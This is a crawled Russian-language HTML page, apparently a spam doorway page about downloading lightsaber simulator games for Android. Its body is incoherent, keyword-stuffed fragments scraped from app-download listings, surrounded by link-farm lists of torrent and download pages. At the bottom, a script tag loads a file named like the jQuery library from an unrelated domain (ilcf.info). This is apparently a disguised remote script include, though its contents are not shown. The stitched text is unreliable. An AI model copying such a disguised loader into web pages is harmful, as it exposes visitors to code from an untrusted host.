

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-igry-na-android-svetovye-mechi.html
body_size: 2637
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид световые мечи - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид световые мечи</h2>
                            </header>
                            <p>28 мар 2018  скачать Лазерный Световой Меч apk 1.2 для Андроид. Симулятор лазерного светового меча в телефоне для игры. скачать Световой Меч Симулятор apk 1.2 для Андроид. Самый реальный  главная страница » Игры » Симуляторы » Световой Меч Симулятор. Рейтинг: 6/10 - 3 голоса30 дек 2014  3D Световой меч - симулятор светящегося меча из звездных воин на андроид. В этой игре вы сможете почувствовать себя джедаем. Загрузите Лазерный Световой Меч 1.2 на Aptoide прямо сейчас! ✓ без вирусов и  Скачать аналогичные Лазерный Световой Меч приложения. Иконка. Загрузите Лазерный Световой Меч Битва 1.1 на Aptoide прямо сейчас! ✓ без вирусов и  Block Craft 3D бесплатно игры: лучшие симулятор. 60.08MB. Рейтинг: 5 - 1 голос - Бесплатно - Android - Игры21 авг 2015  3D Lightsaber - скачать 3D Lightsaber 1.3 для Android, 3D Lightsaber - бесплатное  Вы и Ваш верный световой меч, находитесь в длинном трехмерном  Игра перенесет вас в волшебный мир мечей и магии. 
20 май 2017  Лазерный Световой Меч для Android,Лазерный Световой Меч 5000000  средний 3.3,Лазерный меч симулятор для игры в телефоне. Лазерный Световой Меч APK и другие Симуляторы Приложение для  APK главной особенностью АПК является: Лазерный меч симулятор для игры. Световой Меч Симулятор VR APK и другие Симуляторы Приложение для  Этот APK безопасно загрузить с этого зеркала.  скачать на Гугл игры. Давно мечтал о собственном лазерном мече, чтобы сражаться с друзьями? Хочешь почувствовать себя рыцарем, в руке которого светящийся меч. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-knigu-kak-nauchitsya-shit.html">Скачать книгу как научиться шить</a></li>
                                <li><a href="ajpu1-film-veselye-rebyata-1934-torrent.html">Фильм веселые ребята 1934 торрент</a></li>
                                <li><a href="ajpu1-filosofskoe-uchenie-o-razvitii-shpargalka.html">Философское учение о развитии шпаргалка</a></li>
                                <li><a href="ajpu1-smotret-onlayn-serial-lyubov-po-raspisaniyu.html">Смотреть онлайн сериал любовь по расписанию</a></li>
                                <li><a href="ajpu1-skachat-stalker-zov-pripyati-bez-torrenta.html">Скачать сталкер зов припяти без торрента</a></li>
                                <li><a href="ajpu1-a-little-princess-kupit-knigu.html">A little princess купить книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-iks-kom-2-skachat-torrent.html">Икс ком 2 скачать торрент</a></li>
                                            <li><a href="ajpu1-raspisanie-aleks-fitnes-zelenograd.html">Расписание алекс фитнес зеленоград</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-drayver-dlya-printera-hp-laserjet-p1102-skachat.html">Драйвер для принтера hp laserjet p1102 скачать</a></li>
                                            <li><a href="ajpu1-vechernie-novosti-artur-heyli-skachat-fb2.html">Вечерние новости артур хейли скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skanery-dns.html">Сканеры днс</a></li>
                                            <li><a href="ajpu1-torrenta-skachat.html">Торрента скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-faktor-2-zhuravli-minus.html">Фактор 2 журавли минус</a></li>
                                            <li><a href="ajpu1-skachat-besplatno-igry-pro-ptic.html">Скачать бесплатно игры про птиц</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
